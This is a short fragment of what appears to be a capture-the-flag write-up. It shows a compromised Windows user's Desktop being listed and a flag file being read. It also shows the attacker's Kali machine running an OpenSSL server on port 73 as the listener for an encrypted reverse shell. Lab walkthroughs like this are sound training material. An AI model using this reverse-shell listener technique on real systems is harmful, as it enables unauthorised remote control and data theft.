 C:\Users\jorge>cd Desktop
C:\Users\jorge\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\jorge\Desktop
07/08/2018  10:20 PM    <DIR>          .
07/08/2018  10:20 PM    <DIR>          ..
07/04/2018  09:18 PM                32 user.txt
1 File(s)             32 bytes
2 Dir(s)  15,438,557,184 bytes free
C:\Users\jorge\Desktop>cat user.txt
C:\Users\jorge\Desktop>type user.txt
2b9a4ca09408
C:\Users\jorge\Desktop>
cd ..
^C
# Rogerd @ kali in ~ [16:40:26] C:
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 73
cd ..
dir
cd Desktop
dir
cat user.txt
type user.txt
先知社区